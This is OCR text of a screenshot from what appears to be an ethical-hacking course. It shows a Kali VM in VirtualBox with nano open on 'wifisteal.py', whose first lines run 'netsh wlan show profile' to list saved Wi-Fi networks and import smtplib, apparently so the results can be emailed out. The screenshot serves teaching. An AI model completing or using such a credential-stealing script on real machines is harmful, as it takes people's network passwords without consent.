 Recycle Bin
pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
New folder
(11)
Sony Vegas
Pro 13.0 Bui
rufus-3.4
(1).exe
Vegas Pro
13.0 (64-bit
Gyazo
HandBrake
Oracle VM
VirtualBox
Audacity
record
Applic... Places Termi... Mon 07:18 1
root@kali: ~/pythonprograms
File Edit View Search Terminal Help
GNU nano 3.2 wifisteal.py Modified
#!/usr/bin/python
import subprocess, smtplib, re
command = "netsh wlan show profile"
networks = subprocess.check_output(command,shell=True)
network_list = re.findall('(?:Profile\s*:\s)(.*)' , net$
^G Get Help ^O Write Out ^W Where Is ^K Cut Text
^X Exit ^R Read File ^\ Replace ^U Uncut Text
Right Ctrl
99+
ENG
1:18 PM
4/22/2019
17